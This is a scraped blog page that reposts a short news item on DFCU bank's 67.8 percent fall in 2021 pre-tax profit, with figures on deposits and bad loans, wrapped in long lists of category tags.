Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisation/" rel="tag">Organisation</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/regulation/" rel="tag">Regulation</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/reports/" rel="tag">Reports</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/revenue/" rel="tag">Revenue</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sanity/" rel="tag">Sanity</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>KAMPALA</strong> – Business for DFCU was mild last year as the institution’s gross profit curve fell by a hefty 67.8 percent, blamed on rolling lockdowns brought on by the global pandemic, the bank said.</p>
<p>In a report, the lender said their profits for calendar 2021 came crashing to only Shs 10 billion, from Shs 32.6 bln the year before.</p>
<p>“In our opinion, the accompanying financial statements are consistent, in all material respects, with the audited financial statements in accordance with the Financial Institutions Regulations,” the bank’s auditors, global group Ernst &amp; Young said in remarks to the report.</p>
<p>Today was the deadline for all of Uganda’s commercial banks to report for the financial year that ended on December 31, 2021.</p>
<p>DFCU’s customer deposits fell mildly to Shs 2.3 trillion for the period under review, from Shs 2.6 trn in 2020.</p>
<p>Non-performing loans rose sharply to Shs 274 bln – nearly double the Shs 94 bln seen in 2020.</p>
<p>Bad loans written off also went up to reach Shs 37.6bln in 2021, almost three times 2021’s Shs 14 bln.</p>
<p><a href="https://thecooperator.news/cosase-report-bou-pitted-for-closure-of-7-banks-police-ordered-to-act-on-individuals/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/cosase-report-bou-pitted-for-closure-of-7-banks-police-ordered-to-act-on-individuals/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fdfcus-pre-tax-profit-fall-67-8-percent-in-2021%2F&amp;linkname=DFCU%E2%80%99s%20pre-tax%20profit%20fall%2067.8%20percent%20in%202021" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/dfcus-pre-tax-profit-fall-67-8-percent-in-2021/" rel="noreferrer noopener" target="_blank">DFCU’s pre-tax profit fall 67.8 percent in 2021</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T13:49:34+03:00" >2022-03-31 13:49:34</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 13:49:34</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>DFCU’s pre-tax profit fall 67.8 percent in 2021</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6242 post-loop-2 post-parity-even single-small  post-6242 post type-post status-publish format-standard hentry category-acaricides category-accidents category-accounting category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corporates category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fairtrade category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-hawking category-health category-heavy-downpour category-herding category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-incomes category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livelihood category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisation category-organisations category-orphanage category-orphans 